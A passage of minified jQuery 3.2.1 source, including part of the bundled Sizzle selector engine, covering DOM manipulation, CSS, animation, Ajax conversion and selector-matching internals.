m(){this.expando=ye.expando+m.uid++}function g(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:He.test(e)?JSON.parse(e):e)}function y(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Ue,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=g(n)}catch(e){}qe.set(e,t,n)}else n=void 0;return n}function b(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return ye.css(e,t,"")},u=s(),c=n&&n[3]||(ye.cssNumber[t]?"":"px"),l=(ye.cssNumber[t]||"px"!==c&&+u)&&$e.exec(ye.css(e,t));if(l&&l[3]!==c){c=c||l[3],n=n||[],l=+u||1;do{o=o||".5",l/=o,ye.style(e,t,l+c)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(l=+l||+u||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=i)),i}function x(e){var t,n=e.ownerDocument,r=e.nodeName,i=Qe[r];return i||(t=n.body.appendChild(n.createElement(r)),i=ye.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),Qe[r]=i,i)}function w(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)r=e[o],r.style&&(n=r.style.display,t?("none"===n&&(i[o]=De.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ze(r)&&(i[o]=x(r))):"none"!==n&&(i[o]="none",De.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function _(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&u(e,t)?ye.merge([e],n):n}function S(e,t){for(var n=0,r=e.length;n<r;n++)De.set(e[n],"globalEval",!t||De.get(t[n],"globalEval"))}function C(e,t,n,r,i){for(var o,a,s,u,c,l,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===ye.type(o))ye.merge(p,o.nodeType?[o]:o);else if(Je.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(Ke.exec(o)||["",""])[1].toLowerCase(),u=Xe[s]||Xe._default,a.innerHTML=u[1]+ye.htmlPrefilter(o)+u[2],l=u[0];l--;)a=a.lastChild;ye.merge(p,a.childNodes),a=f.firstChild,a.textContent=""}else p.push(t.createTextNode(o));for(f.textContent="",d=0;o=p[d++];)if(r&&ye.inArray(o,r)>-1)i&&i.push(o);else if(c=ye.contains(o.ownerDocument,o),a=_(f.appendChild(o),"script"),c&&S(a),n)for(l=0;o=a[l++];)Ge.test(o.type||"")&&n.push(o);return f}function O(){return!0}function j(){return!1}function E(){try{return ae.activeElement}catch(e){}}function T(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)T(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=j;else if(!i)return e;return 1===o&&(a=i,i=function(e){return ye().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=ye.guid++)),e.each(function(){ye.event.add(this,t,i,r,n)})}function k(e,t){return u(e,"table")&&u(11!==t.nodeType?t:t.firstChild,"tr")?ye(">tbody",e)[0]||e:e}function R(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function P(e){var t=at.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function N(e,t){var n,r,i,o,a,s,u,c;if(1===t.nodeType){if(De.hasData(e)&&(o=De.access(e),a=De.set(t,o),c=o.events)){delete a.handle,a.events={};for(i in c)for(n=0,r=c[i].length;n<r;n++)ye.event.add(t,i,c[i][n])}qe.hasData(e)&&(s=qe.access(e),u=ye.extend({},s),qe.set(t,u))}}function F(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function A(e,t,n,r){t=ce.apply([],t);var i,o,s,u,c,l,f=0,p=e.length,d=p-1,h=t[0],v=ye.isFunction(h);if(v||p>1&&"string"==typeof h&&!ge.checkClone&&ot.test(h))return e.each(function(i){var o=e.eq(i);v&&(t[0]=h.call(this,i,o.html())),A(o,t,n,r)});if(p&&(i=C(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=ye.map(_(i,"script"),R),u=s.length;f<p;f++)c=i,f!==d&&(c=ye.clone(c,!0,!0),u&&ye.merge(s,_(c,"script"))),n.call(e[f],c,f);if(u)for(l=s[s.length-1].ownerDocument,ye.map(s,P),f=0;f<u;f++)c=s[f],Ge.test(c.type||"")&&!De.access(c,"globalEval")&&ye.contains(l,c)&&(c.src?ye._evalUrl&&ye._evalUrl(c.src):a(c.textContent.replace(st,""),l))}return e}function M(e,t,n){for(var r,i=t?ye.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ye.cleanData(_(r)),r.parentNode&&(n&&ye.contains(r.ownerDocument,r)&&S(_(r,"script")),r.parentNode.removeChild(r));return e}function I(e,t,n){var r,i,o,a,s=e.style;return n=n||lt(e),n&&(a=n.getPropertyValue(t)||n[t],""!==a||ye.contains(e.ownerDocument,e)||(a=ye.style(e,t)),!ge.pixelMarginRight()&&ct.test(a)&&ut.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function L(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function D(e){if(e in mt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=vt.length;n--;)if((e=vt[n]+t)in mt)return e}function q(e){var t=ye.cssProps[e];return t||(t=ye.cssProps[e]=D(e)||e),t}function H(e,t,n){var r=$e.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function U(e,t,n,r,i){var o,a=0;for(o=n===(r?"border":"content")?4:"width"===t?1:0;o<4;o+=2)"margin"===n&&(a+=ye.css(e,n+We[o],!0,i)),r?("content"===n&&(a-=ye.css(e,"padding"+We[o],!0,i)),"margin"!==n&&(a-=ye.css(e,"border"+We[o]+"Width",!0,i))):(a+=ye.css(e,"padding"+We[o],!0,i),"padding"!==n&&(a+=ye.css(e,"border"+We[o]+"Width",!0,i)));return a}function B(e,t,n){var r,i=lt(e),o=I(e,t,i),a="border-box"===ye.css(e,"boxSizing",!1,i);return ct.test(o)?o:(r=a&&(ge.boxSizingReliable()||o===e.style[t]),"auto"===o&&(o=e["offset"+t[0].toUpperCase()+t.slice(1)]),(o=parseFloat(o)||0)+U(e,t,n||(a?"border":"content"),r,i)+"px")}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function W(){yt&&(!1===ae.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(W):n.setTimeout(W,ye.fx.interval),ye.fx.tick())}function z(){return n.setTimeout(function(){gt=void 0}),gt=ye.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)n=We[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Q(e,t,n){for(var r,i=(G.tweeners[t]||[]).concat(G.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function Y(e,t,n){var r,i,o,a,s,u,c,l,f="width"in t||"height"in t,p=this,d={},h=e.style,v=e.nodeType&&ze(e),m=De.get(e,"fxshow");n.queue||(a=ye._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ye.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],bt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}d[r]=m&&m[r]||ye.style(e,r)}if((u=!ye.isEmptyObject(t))||!ye.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=m&&m.display,null==c&&(c=De.get(e,"display")),l=ye.css(e,"display"),"none"===l&&(c?l=c:(w([e],!0),c=e.style.display||c,l=ye.css(e,"display"),w([e]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===ye.css(e,"float")&&(u||(p.done(function(){h.display=c}),null==c&&(l=h.display,c="none"===l?"":l)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(m?"hidden"in m&&(v=m.hidden):m=De.access(e,"fxshow",{display:c}),o&&(m.hidden=!v),v&&w([e],!0),p.done(function(){v||w([e]),De.remove(e,"fxshow");for(r in d)ye.style(e,r,d[r])})),u=Q(v?m[r]:0,r,p),r in m||(m[r]=u.start,v&&(u.end=u.start,u.start=0))}}function K(e,t){var n,r,i,o,a;for(n in e)if(r=ye.camelCase(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ye.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function G(e,t,n){var r,i,o=0,a=G.prefilters.length,s=ye.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=gt||z(),n=Math.max(0,c.startTime+c.duration-t),r=n/c.duration||0,o=1-r,a=0,u=c.tweens.length;a<u;a++)c.tweens[a].run(o);return s.notifyWith(e,[c,o,n]),o<1&&u?n:(u||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:ye.extend({},t),opts:ye.extend(!0,{specialEasing:{},easing:ye.easing._default},n),originalProperties:t,originalOptions:n,startTime:gt||z(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ye.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),l=c.props;for(K(l,c.opts.specialEasing);o<a;o++)if(r=G.prefilters[o].call(c,e,l,c.opts))return ye.isFunction(r.stop)&&(ye._queueHooks(c.elem,c.opts.queue).stop=ye.proxy(r.stop,r)),r;return ye.map(l,Q,c),ye.isFunction(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),ye.fx.timer(ye.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c}function X(e){return(e.match(Fe)||[]).join(" ")}function J(e){return e.getAttribute&&e.getAttribute("class")||""}function Z(e,t,n,r){var i;if(Array.isArray(t))ye.each(t,function(t,i){n||Rt.test(e)?r(e,i):Z(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==ye.type(t))r(e,t);else for(i in t)Z(e+"["+i+"]",t[i],n,r)}function ee(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Fe)||[];if(ye.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function te(e,t,n,r){function i(s){var u;return o[s]=!0,ye.each(e[s]||[],function(e,s){var c=s(t,n,r);return"string"!=typeof c||a||o[c]?a?!(u=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),u}var o={},a=e===Bt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ne(e,t){var n,r,i=ye.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ye.extend(!0,e,r),e}function re(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function ie(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=c[u+" "+o]||c["* "+o]))for(i in c)if(s=i.split(" "),s[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}var oe=[],ae=n.document,se=Object.getPrototypeOf,ue=oe.slice,ce=oe.concat,le=oe.push,fe=oe.indexOf,pe={},de=pe.toString,he=pe.hasOwnProperty,ve=he.toString,me=ve.call(Object),ge={},ye=function(e,t){return new ye.fn.init(e,t)},be=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,xe=/^-ms-/,we=/-([a-z])/g,_e=function(e,t){return t.toUpperCase()};ye.fn=ye.prototype={jquery:"3.2.1",constructor:ye,length:0,toArray:function(){return ue.call(this)},get:function(e){return null==e?ue.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ye.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ye.each(this,e)},map:function(e){return this.pushStack(ye.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ue.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:le,sort:oe.sort,splice:oe.splice},ye.extend=ye.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||ye.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],r=e[t],a!==r&&(c&&r&&(ye.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&ye.isPlainObject(n)?n:{},a[t]=ye.extend(c,o,r)):void 0!==r&&(a[t]=r));return a},ye.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ye.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=ye.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==de.call(e))&&(!(t=se(e))||"function"==typeof(n=he.call(t,"constructor")&&t.constructor)&&ve.call(n)===me)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?pe[de.call(e)]||"object":typeof e},globalEval:function(e){a(e)},camelCase:function(e){return e.replace(xe,"ms-").replace(we,_e)},each:function(e,t){var n,r=0;if(s(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(be,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ye.merge(n,"string"==typeof e?[e]:e):le.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:fe.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(s(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return ce.apply([],a)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),ye.isFunction(e))return r=ue.call(arguments,2),i=function(){return e.apply(t||this,r.concat(ue.call(arguments)))},i.guid=e.guid=e.guid||ye.guid++,i},now:Date.now,support:ge}),"function"==typeof Symbol&&(ye.fn[Symbol.iterator]=oe[Symbol.iterator]),ye.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){pe["[object "+t+"]"]=t.toLowerCase()});var Se=/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(e){function t(e,t,n,r){var i,o,a,s,u,l,p,d=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!r&&((t?t.ownerDocument||t:q)!==P&&R(t),t=t||P,F)){if(11!==h&&(u=ve.exec(e)))if(i=u[1]){if(9===h){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(d&&(a=d.getElementById(i))&&L(t,a)&&a.id===i)return n.push(a),n}else{if(u[2])return G.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&x.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!W[e+" "]&&(!A||!A.test(e))){if(1!==h)d=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(be,xe):t.setAttribute("id",s=D),l=C(e),o=l.length;o--;)l[o]="#"+s+" "+f(l[o]);p=l.join(","),d=me.test(e)&&c(t.parentNode)||t}if(p)try{return G.apply(n,d.querySelectorAll(p)),n}catch(e){}finally{s===D&&t.removeAttribute("id")}}}return j(e.replace(oe,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>w.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[D]=!0,e}function i(e){var t=P.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)w.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&_e(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function c(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=U++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var c,l,f,p=[H,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(f=t[D]||(t[D]={}),l=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[o])&&c[0]===H&&c[1]===s)return p[2]=c[2];if(l[o]=p,p[2]=e(t,n,u))return!0}return!1}}function d(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function h(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function v(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),c&&t.push(s)));return a}function m(e,t,n,i,o,a){return i&&!i[D]&&(i=m(i)),o&&!o[D]&&(o=m(o,a)),r(function(r,a,s,u){var c,l,f,p=[],d=[],m=a.length,g=r||h(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?g:v(g,p,e,s,u),b=n?o||(r?e:m||i)?[]:a:y;if(n&&n(y,b,s,u),i)for(c=v(b,d),i(c,[],s,u),l=c.length;l--;)(f=c[l])&&(b[d[l]]=!(y[d[l]]=f));if(r){if(o||e){if(o){for(c=[],l=b.length;l--;)(f=b[l])&&c.push(y[l]=f);o(null,b=[],c,u)}for(l=b.length;l--;)(f=b[l])&&(c=o?J(r,f):p[l])>-1&&(r[c]=!(a[c]=f))}}else b=v(b===a?b.splice(m,b.length):b),o?o(null,a,b,u):G.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=w.relative[e[0].type],a=o||w.relative[" "],s=o?1:0,u=p(function(e){return e===t},a,!0),c=p(function(e){return J(t,e)>-1},a,!0),l=[function(e,n,r){var i=!o&&(r||n!==E)||((t=n).nodeType?u(e,n,r):c(e,n,r));return t=null,i}];s<i;s++)if(n=w.relative[e[s].type])l=[p(d(l),n)];else{if(n=w.filter[e[s].type].apply(null,e[s].matches),n[D]){for(r=++s;r<i&&!w.relative[e[r].type];r++);return m(s>1&&d(l),s>1&&f(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(oe,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&f(e))}l.push(n)}return d(l)}function y(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,u,c){var l,f,p,d=0,h="0",m=r&&[],g=[],y=E,b=r||o&&w.find.TAG("*",c),x=H+=null==y?1:Math.random()||.1,_=b.length;for(c&&(E=a===P||a||c);h!==_&&null!=(l=b[h]);h++){if(o&&l){for(f=0,a||l.ownerDocument===P||(R(l),s=!F);p=e[f++];)if(p(l,a||P,s)){u.push(l);break}c&&(H=x)}i&&((l=!p&&l)&&d--,r&&m.push(l))}if(d+=h,i&&h!==d){for(f=0;p=n[f++];)p(m,g,a,s);if(r){if(d>0)for(;h--;)m[h]||g[h]||(g[h]=Y.call(u));g=v(g)}G.apply(u,g),c&&!r&&g.length>0&&d+n.length>1&&t.uniqueSort(u)}return c&&(H=x,E=y),m};return i?r(a):a}var b,x,w,_,S,C,O,j,E,T,k,R,P,N,F,A,M,I,L,D="sizzle"+1*new Date,q=e.document,H=0,U=0,B=n(),$=n(),W=n(),z=function(e,t){return e===t&&(k=!0),0},V={}.hasOwnProperty,Q=[],Y=Q.pop,K=Q.push,G=Q.push,X=Q.slice,J=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",re=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",ie=new RegExp(ee+"+","g"),oe=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(re),le=new RegExp("^"+te+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ge=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),ye=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},we=function(){R()},_e=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{G.apply(Q=X.call(q.childNodes),q.childNodes),Q[q.childNodes.length].nodeType}catch(e){G={apply:Q.length?function(e,t){K.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},R=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==P&&9===r.nodeType&&r.documentElement?(P=r,N=P.documentElement,F=!S(P),q!==P&&(n=P.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",we,!1):n.attachEvent&&n.attachEvent("onunload",we)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(P.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(P.getElementsByClassName),x.getById=i(function(e){return N.appendChild(e).id=D,!P.getElementsByName||!P.getElementsByName(D).length}),x.getById?(w.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n=t.getElementById(e);return n?[n]:[]}}):(w.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),w.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},w.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&F)return t.getElementsByClassName(e)},M=[],A=[],(x.qsa=he.test(P.querySelectorAll))&&(i(function(e){N.appendChild(e).innerHTML="<a id='"+D+"'></a><select id='"+D+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||A.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+D+"-]").length||A.push("~="),e.querySelectorAll(":checked").length||A.push(":checked"),e.querySelectorAll("a#"+D+"+*").length||A.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=P.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&A.push("name"+ee+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&A.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&A.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),A.push(",.*:")})),(x.matchesSelector=he.test(I=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&i(function(e){x.disconnectedMatch=I.call(e,"*"),I.call(e,"[s!='']:x"),M.push("!=",re)}),A=A.length&&new RegExp(A.join("|")),M=M.length&&new RegExp(M.join("|")),t=he.test(N.compareDocumentPosition),L=t||he.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return 